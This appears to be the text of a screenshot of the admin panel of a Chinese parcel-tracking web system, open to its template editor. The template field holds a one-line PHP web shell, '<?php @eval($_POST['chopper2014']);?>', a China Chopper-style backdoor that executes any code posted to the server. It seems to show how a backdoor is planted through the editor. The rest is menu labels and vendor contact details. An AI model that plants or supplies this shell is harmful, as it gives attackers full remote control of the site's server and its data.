 管理后台--ITool快递查询
www.oks.net.cn/admin10/index.php?action=main
F
L
K
ITool快递查询系统
前台首页
后首页
在线升级
修改密码
退出登录
欢迎您使用本系统！如有问题请联系方卡在线：QQ861118936/89372231！
操作菜单
系统设置
网站管理
快递信息配置
查询调用
模板管理
WAP模板管理
广告管理
数据库相关
修改WAP模板
修改模板
模板文件： ../skin/skin_100/system
<?php @eval($_POST['chopper2014']);?>
模板内容：
版权所有 方卡在线